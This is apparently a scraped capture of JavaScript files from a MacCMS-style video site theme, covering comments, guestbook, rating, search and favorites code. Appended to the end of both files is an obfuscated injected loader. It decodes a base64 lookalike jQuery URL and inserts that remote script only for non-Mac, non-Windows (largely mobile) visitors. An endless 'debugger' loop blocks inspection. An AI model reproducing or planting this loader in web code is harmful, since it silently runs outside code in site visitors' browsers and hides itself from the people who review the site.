				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle:+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://tmav.art/template/24/statics/js/mytheme-cms.js?v=1.0
body_size: 3716
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5a92d=["\x63\x6C\x69\x63\x6B","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x73\x75\x62\x6D\x69\x74","\x76\x61\x6C","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x64\x61\x74\x61","\x66\x69\x6E\x64","\x70\x61\x72\x65\x6E\x74","","\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9","\x6D\x73\x67","\x43\x6F\x6D\x6D\x65\x6E\x74","\x6F\x6E","\x62\x6F\x64\x79","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6F\x72\x74","\x64\x61\x74\x61\x2D\x69\x64","\x61\x74\x74\x72","\x70\x61\x74\x68","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x72\x65\x70\x6F\x72\x74\x2E\x68\x74\x6D\x6C\x3F\x69\x64\x3D","\x67\x65\x74","\x6A\x73\x6F\x6E","\x64\x69\x73\x61\x62\x6C\x65\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x6D\x79\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79","\x68\x74\x6D\x6C","\x72\x65\x6D\x6F\x76\x65","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79\x5F\x66\x6F\x72\x6D","\u53D6\u6D88\u56DE\u590D","\u56DE\u590D","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x70\x72\x6F\x70","\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x66\x6F\x72\x6D","\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x65\x70\x6C\x79\x5F\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x70\x69\x64\x22\x5D","\x61\x66\x74\x65\x72","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x61\x6A\x61\x78\x2E\x68\x74\x6D\x6C\x3F\x72\x69\x64\x3D","\x2E\x6D\x79\x75\x69\x5F\x63\x6F\x6D\x6D\x65\x6E\x74","\x26\x6D\x69\x64\x3D","\x64\x61\x74\x61\x2D\x6D\x69\x64","\x26\x70\x61\x67\x65\x3D","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x76\x6F\x69\x64\x28\x30\x29\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x4D\x79\x75\x69\x2E\x43\x6F\x6D\x6D\x65\x6E\x74\x2E\x53\x68\x6F\x77\x28","\x29\x3B\x22\x3E\u8BC4\u8BBA\u52A0\u8F7D\u5931\u8D25\uFF0C\u70B9\u51FB\u6211\u5237\u65B0\x2E\x2E\x2E\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x73\x61\x76\x65\x44\x61\x74\x61","\x70\x6F\x73\x74","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x69\x64\x3D","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x72\x69\x64\x3D","\x63\x6F\x64\x65","\x56\x65\x72\x69\x66\x79","\x47\x62\x6F\x6F\x6B","\x23\x76\x65\x72\x69\x66\x79\x5F\x69\x6D\x67","\x2E\x67\x62\x6F\x6F\x6B\x5F\x73\x75\x62\x6D\x69\x74","\x2E\x67\x62\x6F\x6F\x6B\x5F\x64\x61\x74\x61","\u8BF7\u8F93\u5165\u7559\u8A00\u5185\u5BB9","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x67\x62\x6F\x6F\x6B\x2F\x73\x61\x76\x65\x44\x61\x74\x61","\x23\x6D\x79\x66\x6F\x72\x6D","\x72\x65\x6C\x6F\x61\x64","\x74\x69\x74\x6C\x65","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x2E\x66\x61","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x61\x63\x74\x69\x76\x65","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x61\x6A\x61\x78\x2F\x73\x63\x6F\x72\x65\x3F\x6D\x69\x64\x3D","\x23\x72\x61\x74\x69\x6E\x67","\x26\x69\x64\x3D","\x26\x73\x63\x6F\x72\x65\x3D","\x67\x65\x74\x4A\x53\x4F\x4E","\x65\x61\x63\x68","\x77\x69\x64\x74\x68","\x23\x73\x65\x61\x72\x63\x68","\x6E\x61\x6D\x65","\x68\x72\x65\x66","\x6D\x61\x63\x5F\x77\x64","\x72\x65\x70\x6C\x61\x63\x65","\x75\x72\x6C","\x72\x65\x73\x75\x6C\x74","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x61\x6A\x61\x78\x2F\x73\x75\x67\x67\x65\x73\x74\x3F\x6D\x69\x64\x3D\x31","\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x2D\x73\x75\x67\x67\x65\x73\x74\x69\x6F\x6E\x73","\x68\x69\x64\x65","\x2E\x68\x65\x61\x64\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x6C\x69\x73\x74","\x74\x65\x78\x74","\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x2E\x73\x65\x61\x72\x63\x68\x5F\x77\x64","\x6C\x65\x6E\x67\x74\x68","\x2E\x66\x61\x76\x6F\x72\x69\x74\x65","\x61\x2E\x66\x61\x76\x6F\x72\x69\x74\x65","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x75\x73\x65\x72\x2F\x61\x6A\x61\x78\x5F\x75\x6C\x6F\x67\x2F\x3F\x61\x63\x3D\x73\x65\x74\x26\x6D\x69\x64\x3D","\x26\x74\x79\x70\x65\x3D","\x64\x61\x74\x61\x2D\x74\x79\x70\x65","\x61\x6A\x61\x78","\u60A8\u786E\u8BA4\u8D2D\u4E70\u6B64\u6761\u6570\u636E\u8BBF\u95EE\u6743\u9650\u5417\uFF1F","\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70\x2F\x75\x73\x65\x72\x2F\x61\x6A\x61\x78\x5F\x62\x75\x79\x5F\x70\x6F\x70\x65\x64\x6F\x6D\x2E\x68\x74\x6D\x6C\x3F\x69\x64\x3D","\x26\x73\x69\x64\x3D","\x64\x61\x74\x61\x2D\x73\x69\x64","\x26\x6E\x69\x64\x3D","\x64\x61\x74\x61\x2D\x6E\x69\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x43\x6F\x6D\x6D\x65\x6E\x74':{'\x49\x6E\x69\x74':function(){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x1],function(_0x5205x2){if($(this)[__Ox5a92d[0x5]]()[__Ox5a92d[0x5]]()[__Ox5a92d[0x5]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3])[__Ox5a92d[0x2]]()== __Ox5a92d[0x6]){layer[__Ox5a92d[0x8]](__Ox5a92d[0x7]);return false};Myui[__Ox5a92d[0x9]].Submit()});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0xc],function(_0x5205x2){var _0x5205x3=$(this);if($(this)[__Ox5a92d[0xe]](__Ox5a92d[0xd])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x10]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])})}});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x15],function(_0x5205x2){var _0x5205x3=$(this);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){var _0x5205x5=_0x5205x3[__Ox5a92d[0x16]]();$(__Ox5a92d[0x18])[__Ox5a92d[0x17]]();if(_0x5205x5== __Ox5a92d[0x19]){_0x5205x3[__Ox5a92d[0x16]](__Ox5a92d[0x1a]);return false};if(_0x5205x5== __Ox5a92d[0x1a]){$(__Ox5a92d[0x15])[__Ox5a92d[0x16]](__Ox5a92d[0x1a])};var _0x5205x6=$(__Ox5a92d[0x1d])[__Ox5a92d[0x1c]](__Ox5a92d[0x1b]);var _0x5205x7=$(_0x5205x6);_0x5205x7[__Ox5a92d[0x14]](__Ox5a92d[0x1e]);_0x5205x7[__Ox5a92d[0x4]](__Ox5a92d[0x1f])[__Ox5a92d[0x2]](_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]));_0x5205x3[__Ox5a92d[0x5]]()[__Ox5a92d[0x20]](_0x5205x7);_0x5205x3[__Ox5a92d[0x16]](__Ox5a92d[0x19])}});$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0xc],function(_0x5205x2){var _0x5205x3=$(this);if($(this)[__Ox5a92d[0xe]](__Ox5a92d[0xd])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x10]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])})}})},'\x53\x68\x6F\x77':function(_0x5205x8){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x21]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x23]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x25]+ _0x5205x8,__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){$(__Ox5a92d[0x22])[__Ox5a92d[0x16]](_0x5205x4)},function(){$(__Ox5a92d[0x22])[__Ox5a92d[0x16]](__Ox5a92d[0x26]+ _0x5205x8+ __Ox5a92d[0x27])})},'\x53\x75\x62\x6D\x69\x74':function(){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x28],__Ox5a92d[0x29],__Ox5a92d[0x12],$(__Ox5a92d[0x1d])[__Ox5a92d[0x2a]]()+ __Ox5a92d[0x2b]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x2c]+ $(__Ox5a92d[0x22])[__Ox5a92d[0xe]](__Ox5a92d[0xd]),function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]],{anim:5},function(){Myui[__Ox5a92d[0x9]].Show(1)})}else {if(MAC[__Ox5a92d[0x2f]][__Ox5a92d[0x2e]]== 1){$(__Ox5a92d[0x30])[__Ox5a92d[0x0]]()};layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}},'\x47\x62\x6F\x6F\x6B':{'\x49\x6E\x69\x74':function(){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x31],function(_0x5205x2){if($(__Ox5a92d[0x32])[__Ox5a92d[0x2]]()== __Ox5a92d[0x6]){layer[__Ox5a92d[0x8]](__Ox5a92d[0x33]);return false};Myui[__Ox5a92d[0x2f]].Submit()})},'\x53\x75\x62\x6D\x69\x74':function(){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x34],__Ox5a92d[0x29],__Ox5a92d[0x12],$(__Ox5a92d[0x35])[__Ox5a92d[0x2a]](),function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]],{anim:5},function(){location[__Ox5a92d[0x36]]()})}else {if(MAC[__Ox5a92d[0x2f]][__Ox5a92d[0x2e]]== 1){$(__Ox5a92d[0x30])[__Ox5a92d[0x0]]()};layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}},'\x53\x63\x6F\x72\x65':function(){var _0x5205x9=0;$(__Ox5a92d[0x38])[__Ox5a92d[0x4c]](function(_0x5205xa){var _0x5205xb=$(this)[__Ox5a92d[0xe]](__Ox5a92d[0x37]);var _0x5205xc=$(__Ox5a92d[0x38]);var _0x5205xd=$(this)[__Ox5a92d[0x39]]();var _0x5205xe=_0x5205xd+ 1;$(this)[__Ox5a92d[0x0]](function(){if(_0x5205x9> 0){layer[__Ox5a92d[0x8]](__Ox5a92d[0x45])}else {_0x5205xc[__Ox5a92d[0x3c]](__Ox5a92d[0x46]);$(__Ox5a92d[0x43]+ _0x5205xe+ __Ox5a92d[0x44])[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(__Ox5a92d[0x41])[__Ox5a92d[0x16]](_0x5205xb);$[__Ox5a92d[0x4b]](maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x47]+ $(__Ox5a92d[0x48])[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x49]+ $(__Ox5a92d[0x48])[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x4a]+ ($(this)[__Ox5a92d[0xe]](__Ox5a92d[0x2])* 2),function(_0x5205x4){if(parseInt(_0x5205x4[__Ox5a92d[0x2d]])== 1){layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]]);_0x5205x9= 1}else {_0x5205x9= 1;layer[__Ox5a92d[0x8]](_0x5205x4[__Ox5a92d[0x8]])}})}})[__Ox5a92d[0x42]](function(){this[__Ox5a92d[0x3a]]= this[__Ox5a92d[0x37]];this[__Ox5a92d[0x37]]= __Ox5a92d[0x6];$(this)[__Ox5a92d[0x3f]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3d])[__Ox5a92d[0x3c]](__Ox5a92d[0x3b]);$(this)[__Ox5a92d[0x40]]()[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(this)[__Ox5a92d[0x4]](__Ox5a92d[0x3e])[__Ox5a92d[0x14]](__Ox5a92d[0x3b])[__Ox5a92d[0x3c]](__Ox5a92d[0x3d]);$(__Ox5a92d[0x41])[__Ox5a92d[0x16]](_0x5205xb)},function(){this[__Ox5a92d[0x37]]= this[__Ox5a92d[0x3a]];$(__Ox5a92d[0x43]+ _0x5205xe+ __Ox5a92d[0x44])[__Ox5a92d[0x3c]](__Ox5a92d[0x42])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){var _0x5205xf=$(__Ox5a92d[0x4e])[__Ox5a92d[0x4d]]();try{$(__Ox5a92d[0x5c])[__Ox5a92d[0x5b]](maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x55],{resultsClass:__Ox5a92d[0x56],width:_0x5205xf,scrollHeight:410,minChars:1,matchSubset:0,cacheLength:10,multiple:false,matchContains:true,autoFill:false,dataType:__Ox5a92d[0x12],parse:function(_0x5205x4){if(_0x5205x4[__Ox5a92d[0x2d]]== 1){$(__Ox5a92d[0x58])[__Ox5a92d[0x57]]();var _0x5205x13=[];$[__Ox5a92d[0x4c]](_0x5205x4[__Ox5a92d[0x59]],function(_0x5205x14,_0x5205x15){_0x5205x15[__Ox5a92d[0x53]]= _0x5205x4[__Ox5a92d[0x53]];_0x5205x13[_0x5205x14]= {data:_0x5205x15}});return _0x5205x13}else {return {data:__Ox5a92d[0x6]}}},formatItem:function(_0x5205x15,_0x5205xa,_0x5205x16){return _0x5205x15[__Ox5a92d[0x4f]]},formatResult:function(_0x5205x15,_0x5205xa,_0x5205x16){return _0x5205x15[__Ox5a92d[0x5a]]}})[__Ox5a92d[0x54]](function(_0x5205x10,_0x5205x11,_0x5205x12){$(this)[__Ox5a92d[0x2]](_0x5205x11[__Ox5a92d[0x4f]]);location[__Ox5a92d[0x50]]= _0x5205x11[__Ox5a92d[0x53]][__Ox5a92d[0x52]](__Ox5a92d[0x51],encodeURIComponent(_0x5205x11[__Ox5a92d[0x4f]]))})}catch(e){}},'\x46\x61\x76\x6F\x72\x69\x74\x65':function(){if($(__Ox5a92d[0x5e])[__Ox5a92d[0x5d]]> 0){$(__Ox5a92d[0xb])[__Ox5a92d[0xa]](__Ox5a92d[0x0],__Ox5a92d[0x5f],function(_0x5205x2){var _0x5205x3=$(this);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){$[__Ox5a92d[0x63]]({url:maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x60]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x49]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x61]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x62]),cache:false,dataType:__Ox5a92d[0x12],success:function(_0x5205x17){layer[__Ox5a92d[0x8]](_0x5205x17[__Ox5a92d[0x8]])}})}})}},'\x55\x73\x65\x72':{'\x42\x75\x79\x50\x6F\x70\x65\x64\x6F\x6D':function(_0x5205x18){var _0x5205x3=$(_0x5205x18);if(_0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])){if(confirm(__Ox5a92d[0x64])){MyTheme.Ajax(maccms[__Ox5a92d[0xf]]+ __Ox5a92d[0x65]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0xd])+ __Ox5a92d[0x23]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x24])+ __Ox5a92d[0x66]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x67])+ __Ox5a92d[0x68]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x69])+ __Ox5a92d[0x61]+ _0x5205x3[__Ox5a92d[0xe]](__Ox5a92d[0x62]),__Ox5a92d[0x11],__Ox5a92d[0x12],__Ox5a92d[0x6],function(_0x5205x4){_0x5205x3[__Ox5a92d[0x14]](__Ox5a92d[0x13]);layer[__Ox5a92d[0x8]]($r[__Ox5a92d[0x8]]);if(_0x5205x4[__Ox5a92d[0x2d]]== 1){top[__Ox5a92d[0x6a]][__Ox5a92d[0x36]]()};_0x5205x3[__Ox5a92d[0x3c]](__Ox5a92d[0x13])})}}}},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0x5205x19){$(__Ox5a92d[0x6c])[__Ox5a92d[0x6b]]({"\x68\x65\x69\x67\x68\x74":_0x5205x19});$(__Ox5a92d[0x6e])[__Ox5a92d[0x14]](__Ox5a92d[0x6d]);$(window)[__Ox5a92d[0x70]](function(){if($(window)[__Ox5a92d[0x6f]]()> 10){$(__Ox5a92d[0x6e])[__Ox5a92d[0x3c]](__Ox5a92d[0x6d])}else {if($(window)[__Ox5a92d[0x6f]]()< 110){$(__Ox5a92d[0x6e])[__Ox5a92d[0x14]](__Ox5a92d[0x6d])}}})}}};$(function(){Myui[__Ox5a92d[0x9]].Init();Myui[__Ox5a92d[0x2f]].Init();Myui.Autocomplete();Myui.Favorite()})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/